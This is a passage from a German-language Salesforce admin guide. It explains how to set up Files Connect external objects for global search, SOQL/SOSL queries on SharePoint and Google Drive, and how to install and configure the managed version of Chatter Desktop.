Um externe Daten in globale Suchvorgänge oder API-Abfragen einzubeziehen, erstellen Sie zunächst ein zugehöriges externes Objekt. Externe Objekte verhalten sich ähnlich wie benutzerdefinierte Objekte, außer dass sie Daten zugeordnet sind, die außerhalb von Salesforce in einem externen System wie SharePoint gespeichert sind. Die einzelnen externen Objekte sind einer Datentabelle zugeordnet und die Objektfelder sind jeweils Tabellenspalten zugeordnet, auf die ein Zugriff möglich ist.

 $\Omega$ Tipp: Ähnlich wie benutzerdefinierte Objekte unterstützen externe Objekte Nachschlagebeziehungen, wodurch Sie externe Daten in Themenlisten und andere Bereiche in Salesforce integrieren können. Einzelheiten finden Sie unter [Externe Objektbeziehungen](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm&language=de).

Befolgen Sie zum vollständigen Konfigurieren der globalen Suche diese Schritte:

- **1.** [Auswählen des Layouts für Ergebnisse der globalen Suche](#page-3610-0)
- **2.** [Erstellen eines externen Objekts aus einer externen Datenquelle](#page-3610-1)
- **3.** [Erteilen von Zugriff auf die externen Objektfelder für Benutzer](#page-3611-0)

Um die Suche mit SOQL oder SOSL zu automatisieren, prüfen Sie, welche Abfragen für Ihre Datenquelle unterstützt werden:

- <span id="page-3610-0"></span>**•** [SOQL- und SOSL-Unterstützung für externe SharePoint- und OneDrive-Objekte](#page-3611-1)
- **•** [SOQL- und SOSL-Unterstützung für externe Google Drive-Objekte](#page-3612-0)

# Auswählen des Layouts für Ergebnisse der globalen Suche

Standardmäßig wird bei externen Files Connect-Objekten für Chatter und die Registerkarte "Dateien" das Standardsuchergebnislayout verwendet. Wenn Sie für diese Objekte angepasste Suchlayouts anzeigen möchten, führen Sie die folgenden schnellen Schritte aus.

- <span id="page-3610-1"></span>**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen für Files Connect* ein und wählen Sie dann **Einstellungen für Files Connect** aus.
- **2.** Wählen Sie **Suchlayout für externe Objekte verwenden** aus.

## Erstellen eines externen Objekts aus einer externen Datenquelle

- **1.** Definieren Sie eine externe Datenquelle, die die Suche unterstützt:
	- **•** [SharePoint Online oder OneDrive for Business](#page-3601-0)
	- **•** [SharePoint 2010 oder 2013](#page-3608-0)
	- **•** [Google Drive](#page-3597-0)
	- **•** [Kästchen](#page-3594-0)
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **3.** Klicken Sie auf den Datenquellennamen, um die Detailseite zu öffnen.
- **4.** Klicken Sie auf **Prüfen und synchronisieren**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen eines externen Objekts und Erteilen des Zugriffs auf dessen Felder:

**5.** Wählen Sie die Tabelle mit dem Namen "items\_[Datenquelle]" aus. Klicken Sie dann auf **Synchronisierung**, um ein externes Objekt zu erstellen, das der gesamten Quelle zugeordnet ist.

Nun stellen Sie das Objekt bereit, um Benutzern die darin enthaltenen Daten zur Verfügung zu stellen.

- **6.** Wählen Sie **Einrichten** > **Entwickeln** > **Externe Objekte** aus.
- **7.** Klicken Sie neben dem neuen externen Objekt auf **Bearbeiten**.
- <span id="page-3611-0"></span>**8.** Klicken Sie unten auf der Seite auf **Bereitgestellt** und dann auf **Speichern**.

## Erteilen von Zugriff auf die externen Objektfelder für Benutzer

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf [einen Berechtigungssatz, in dem Sie Files Connect aktiviert haben.](#page-3592-0)
- **3.** Klicken Sie im Abschnitt "Anwendungen" auf **Objekteinstellungen**.
- **4.** Klicken Sie auf den Namen des externen Objekts.
- **5.** Klicken Sie auf **Bearbeiten** und aktivieren Sie die erforderlichen Berechtigungen "Lesen" (für das Objekt selbst und für alle Felder, die Sie in Salesforce anzeigen möchten).
- <span id="page-3611-1"></span>**6.** Klicken Sie auf **Speichern**.

## SOQL- und SOSL-Unterstützung für externe SharePoint- und OneDrive-Objekte

Externe SharePoint- und OneDrive-Objekte unterstützen diese Standardfelder und alle von Ihnen aktivierten benutzerdefinierten Felder.

Anmerkung: Abfragen für bestimmte Felder geben nur Dokumente zurück, die durch die externe Datenquelle indiziert wurden.





Anmerkung: Sie können auch ParentId c als ein Abfragekriterium verwenden, um die Liste der Dokumente in einem Ordner abzurufen. Dieses Feld wird jedoch nicht in den Abfrageergebnissen angezeigt, es sei denn, Ihre Abfrage gibt einen ParentId c-Wert an.

## <span id="page-3612-0"></span>SOQL- und SOSL-Unterstützung für externe Google Drive-Objekte

Files Connect unterstützt alle standardmäßigen Google Drive-Eigenschaften, jedoch keine benutzerdefinierten Eigenschaften. Die Feldnamen für die folgenden Eigenschaften unterscheiden sich von denen in externen Salesforce-Objekten:



Die folgende Teilmenge von Feldern unterstützt SOQL- und SOSL-Abfragen. (Entsprechend den Einschränkungen in der Google Drive-API ist keines davon sortierbar.)

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Name
	- $\sqrt{2}$ Anmerkung: Google Drive-Abfragen des Felds Name unterstützen nur den Platzhalter %. Suchvorgänge, die diesen Platzhalter verwenden, gleichen nur Namenspräfixe ab. Beispielsweise würde der Titel "HalloWelt" mit der Abfrage *Name LIKE "Hallo%"*, jedoch nicht mit *Name LIKE "%Welt"* zurückgegeben werden.

**•** sharedWithMe

Anmerkung: Abfragen des Felds sharedWithMe mit dem Wert "false" werden nicht unterstützt, um vertrauliche Daten zu schützen.

- **•** starred
- **•** UpdateDate

SIEHE AUCH:

[Der Setup-Vorgang für Files Connect](#page-3590-0)

<span id="page-3613-0"></span>[Einschließen von benutzerdefinierten SharePoint-Eigenschaften in Such-, SOQL- und SOSL-Abfragen](#page-3613-0)

# Einschließen von benutzerdefinierten SharePoint-Eigenschaften in Such-, SOQL- und SOSL-Abfragen

Nachdem Sie ein externes Objekt für eine SharePoint-Datenquelle erstellt haben, sind einige weitere Schritte erforderlich, damit darin enthaltene benutzerdefinierte Eigenschaften durchsucht oder abgefragt werden können.

# Konfigurieren benutzerdefinierter Eigenschaften in SharePoint

Mit externen Objekten in Salesforce können Sie die folgenden benutzerdefinierten Eigenschaften in SharePoint auswählen und nach diesen filtern:

- **•** Benutzerdefinierte Spalten mit einem benutzerdefinierten Inhaltstyp
- **•** Metadaten aus Microsoft Word-, Excel- und anderen Office-Dokumenten

Um diese benutzerdefinierten Eigenschaften in Salesforce zu durchsuchen, muss von einem SharePoint-Administrator eine entsprechende verwaltete Eigenschaft erstellt werden.

- **•** Um diese Eigenschaften in externen Objektfeldern anzuzeigen oder sie in SOQL- oder SOSL-SELECT-Abfragen zu verwenden, legen Sie die entsprechende verwaltete Eigenschaft auf Abrufbarfest. (In Sharepoint 2010 lautet diese Option "Verwendung der Eigenschaft in Bereichen zulassen".)
- **•** Um in externen Objekten nach diesen Eigenschaften zu filtern oder sie als Abfragekriterien in einer SOQL- oder SOSL-WHERE-Klausel zu verwenden, legen Sie die entsprechende verwaltete Eigenschaft auf Abfragbar fest.

# Abfragen der resultierenden Felder in Salesforce

In den unten stehenden Beispielen steht CustomProperty für den benutzerdefinierten Spaltennamen mit dem benutzerdefinierten Inhaltstyp oder für den Metdatennamen des Office-Dokuments. ManagedCustomProperty steht für den Namen der entsprechenden verwalteten Eigenschaft.

#### **SharePoint 2010**

Verwenden Sie CustomProperty in der SELECT-Klausel und ManagedCustomProperty in der WHERE-Klausel. Für das externe Objekt in Salesforce müssen zwei entsprechende Felder vorhanden sein: eines zum Auswählen und eines zum Filtern.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning **Experience** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen eines externen Objekts und Erteilen des Zugriffs auf dessen Felder:

Nachstehend ist ein SOQL-Beispiel dargestellt:

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 und Online**

In den meisten Fällen kann ManagedCustomProperty sowohl für die SELECT- als auch die WHERE-Klausel verwendet werden.

Nachstehend ist ein SOQL-Beispiel dargestellt:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

Für Dateitypen, die SharePoint nicht für die Suche indiziert, wie JPG-, PNG- und PDF-Dateien, müssen Sie jedoch CustomProperty in der SELECT-Klausel und ManagedCustomProperty in der WHERE-Klausel verwenden. Als Abhilfe können Sie für die verwaltete Eigenschaft in SharePoint ein Alias definieren und Abfragen wie folgt formatieren:

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Tipp: Normalweise werden benutzerdefinierte Eigenschaften auf Detailseiten externer Objekte nicht angezeigt. Durch Definieren eines Alias wird auch dieses Problem umgangen.

## Benutzerdefinierte boolesche Eigenschaften

Wenn benutzerdefinierte boolesche (Ja/Nein) Eigenschaften mit einer entsprechenden verwalteten Eigenschaft verwendet werden, die auf den Typ "Text" festgelegt ist, muss auch das entsprechende externe Objektfeld auf den Typ "Text" festgelegt werden. In Filtern entsprechen die Werte "0" und "1" "falsch" und "wahr". Beispiel:

WHERE customBooleanWithTextManagedProperty="1"

"0" und "1" werden jedoch ebenfalls als Ergebnisse angezeigt, daher sollten benutzerdefinierte boolesche Eigenschaften als Typ für die verwaltete Eigenschaft "YesNo" verwenden. Legen Sie das entsprechende externe Objektfeld auf "Kontrollkästchen" fest, um es mit den Standardwerten true (wahr) oder false (falsch) abzufragen. Beispiel:

WHERE customBooleanWithYesNoManagedProperty=true

## Metadaten in Microsoft Office-Dokumenten

Der SharePoint-Suchdienst gibt alle Metadaten aus Office-Dokumenten als Zeichenfolgen zurück, daher müssen entsprechende externe Objektfelder auf den Typ "Text" festgelegt werden.

Datumswerte werden im Format "MM/TT/JJJJ hh:mm:ss AM/PM zurückgegeben (z. B. "3/31/2015 9:59:00 PM"). Zur Abfrage von Feldern mit dem Typ "Datum" muss das externe Objekt ein entsprechendes Datumsfeld zum Filtern sowie ein Textfeld zum Auswählen enthalten.

## Einschränkungen für bestimmte SharePoint-Eigenschaftentypen in Salesforce

#### **Alle Versionen**

**•** Für Dateitypen, die SharePoint nicht für die Suche indiziert, können keine Eigenschaften vom Typ "Zahl", "Währung" und "Auswahl Mehrfach" ausgewählt werden. Dazu zählen standardmäßig Bild-, Video- und PDF-Dateien, auch wenn PDF-Dateien ab SharePoint 2013 nativ indiziert werden.

#### **SharePoint 2010**

**•** Eigenschaften vom Typ "Zahl", "Auswahl Mehrfach" und "Währung" können nicht ausgewählt werden.

**•** Eigenschaften vom Typ "Datum" können zwar ausgewählt werden, die Ergebnisse sind jedoch wahrscheinlich nicht in UTC (koordinierter Weltzeit) formatiert, das heißt, die Werte geben möglicherweise eine andere Zeitzone als erwartet wieder.

#### **SharePoint 2013**

- **•** "Mehrere Textzeilen", "URL", "Datum" und "Auswahl Dropdown" sind nicht abfragbar.
- **•** Eigenschaften vom Typ "Auswahl Dropdown", "Auswahl Mehrfach", "URL" und "Datum" können nicht ausgewählt werden.

### **SharePoint Online**

- **•** "Mehrere Textzeilen", "URL" und "Datum" sind nicht abfragbar.
- **•** Eigenschaften vom Typ "Auswahl Mehrfach" und "URL" können nicht ausgewählt werden.

#### SIEHE AUCH:

[Einschließen einer Files Connect-Datenquelle in die globale Suche](#page-3610-2)

# Definieren einer externen Datenquelle mit einfachem URL

Wenn Chatter für Ihre Organisation aktiviert ist, kann Salesforce auf Dateien zugreifen, die in einer anderen Webdomäne gehostet sind, um sie für die Registerkarte "Dateien" und den Feed zu verwenden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle**. Legen Sie dann folgende Optionen fest.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren einer externen Datenquelle:



Anmerkung: Einfache URL-Datenquellen können in einer globalen Suche nicht einbezogen werden, daher wird die Option "Prüfen und synchronisieren" nicht unterstützt.

# Chatter Desktop

# <span id="page-3617-1"></span>Steuern des Zugriffs auf Chatter Desktop

Chatter Desktop ist in den meisten Organisationen aktiviert, die Administratoren können jedoch den Zugriff auf Chatter Desktop steuern.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter Desktop-Einstellungen* ein und wählen Sie dann **Chatter Desktop-Einstellungen** aus.
- **2.** Wählen Sie Chatter Desktop aktivieren aus, um Benutzern den Zugriff auf Chatter-Daten über Chatter Desktop zu ermöglichen.

Deaktivieren Sie diese Option, um den Zugriff auf die Seite für die automatische Installation von Chatter Desktop zu sperren und für alle Instanzen von Chatter Desktop den Zugriff auf Chatter-Daten zu verhindern.

**3.** Wählen Sie Nur verwaltete Installationen von Chatter Desktop zulassen aus, um zu verhindern, dass andere Benutzer als Administratoren Chatter Desktop installieren.

Wählen Sie diese Option beispielsweise aus, wenn Ihre IT-Abteilung plant, Chatter Desktop in Ihrer Organisation bereitzustellen.

**4.** Speichern Sie Ihre Änderungen.

<span id="page-3617-0"></span>SIEHE AUCH: **[Chatter](#page-3546-0)** [Installieren der verwalteten Version von Chatter Desktop](#page-3617-0) [Konfigurieren der verwalteten Version von Chatter Desktop](#page-3619-0)

# Installieren der verwalteten Version von Chatter Desktop

Salesforce bietet zwei Chatter Desktop-Installationsprogramme an: eine Standardversion für einzelne Installationen und eine verwaltete Version für Unternehmensbereitstellungen.

Im Folgenden finden Sie die Mindestanforderungen für die Verwendung von Chatter Desktop:

- **•** Windows
	- **–** x86-kompatibler Prozessor mit mindestens 2,33 GHz oder Intel Atom™ Prozessor für Netbook-Geräte mit mindestens 1,6 GHz
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate oder Enterprise (einschließlich 64-Bit-Editionen) mit Service Pack 2 oder Windows 7
	- **–** 512 MB RAM (1 GB empfohlen)
- **•** Mac
	- **–** Intel® Core™ Duo-Prozessor mit mindestens 1,83 GHz
	- **–** Mac OS X v 10.5, 10.6 oder v10.7

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com Edition** 

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com Edition** 

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

- **–** 512 MB RAM (1 GB empfohlen)
- Wichtig: Bei Chatter Desktop wird Adobe® Integrated Runtime (AIR®) verwendet, die plattformübergreifende Laufzeitumgebung von Adobe für Desktopanwendungen. Die Anwendung wird nur auf Betriebssystemen ausgeführt, die von Adobe AIR unterstützt werden. Chatter Desktop wird nicht auf Betriebssystemen ausgeführt, die nicht von Adobe AIR unterstützt werden. Zu diesen zählt die 64-Bit-Version von Linux. Informationen zu Adobe AIR finden Sie auf der Adobe-Website.

Die verwaltete Version von Chatter Desktop ist ideal für Unternehmen, die Chatter Desktop für Benutzer bereitstellen, die über keine Administratorberechtigungen für ihre Computer verfügen. Die verwaltete Version:

- **•** Installiert AIR nicht automatisch; Ihre IT-Abteilung muss eine Vertriebsvereinbarung von Adobe Systems Incorporated einholen und vor dem Bereitstellen von Chatter Desktop die erforderliche Version von AIR bereitstellen.
- **•** Macht erforderlich, dass Ihre IT-Abteilung der Lizenzvereinbarung für Endbenutzer für die verwaltete Version von Chatter Desktop im Namen der Benutzer zustimmt, für die Chatter Desktop bereitgestellt wird.
- **•** Nimmt in Chatter beim ersten Starten von Chatter Desktop keine automatischen Posts vor.
- **•** Überprüft Salesforce nicht regelmäßig nach neuen Versionen.

Installieren der verwalteten Version:

1. Stellen Sie Adobe® Integrated Runtime (AIR®) Version 2.6 oder höher (die aktuellste Version wird empfohlen) auf den Computern bereit, auf denen Chatter Desktop bereitgestellt werden soll.

AIR ist die plattformübergreifende Laufzeitumgebung von Adobe für Desktopanwendungen und die Voraussetzung für Chatter Desktop.

Tipp: Rufen Sie vor dem Bereitstellen von AIR die folgenden Links auf:

- **•** AIR® -Übersicht (Englisch): [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Informationen zum Einholen einer AIR®-Vertriebslizenz von Adobe Systems Incorporated: [http://www.adobe.com/de/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Installationsinformationen (Englisch): [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Administrationsinformationen (Englisch): [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter Desktop-Einstellungen* ein und wählen Sie dann **Chatter Desktop-Einstellungen** aus.
- **3.** Klicken Sie auf den Link, um die verwaltete Version herunterzuladen.

Wichtig: In Chatter Desktop wird für die Vorschau von PDF-Dateien Adobe® Acrobat® Reader verwendet. Laden Sie vor dem Verwenden der Dateivorschau von Chatter Desktop Adobe Acrobat von der [Adobe-Website](http://www.adobe.com/products/acrobat/readstep2.html) herunter, installieren Sie das Programm und öffnen Sie es mindestens einmal, um die Installation abzuschließen.

SIEHE AUCH:

[Steuern des Zugriffs auf Chatter Desktop](#page-3617-1) [Konfigurieren der verwalteten Version von Chatter Desktop](#page-3619-0)

# <span id="page-3619-0"></span>Konfigurieren der verwalteten Version von Chatter Desktop

Sie können die Chatter Desktop-Einstellungen durch das Bereitstellen einer XML-basierten Konfigurationsdatei auf den Computern der einzelnen Benutzer steuern. Die Konfiguration in der Datei überschreibt die Einstellungen der Benutzer.

- **1.** Erstellen Sie eine Datei mit der Bezeichnung .chatterdesktop und fügen Sie das übergeordnete Element chatterdesktop mit den beiden untergeordneten Elementen config und servers hinzu.
- **2.** Erstellen Sie im Element config die in unten stehender Tabelle aufgeführten untergeordneten Elemente und fügen Sie die Attribute default und editable hinzu. Beide Attribute können den Wert *true* oder *false* aufweisen.

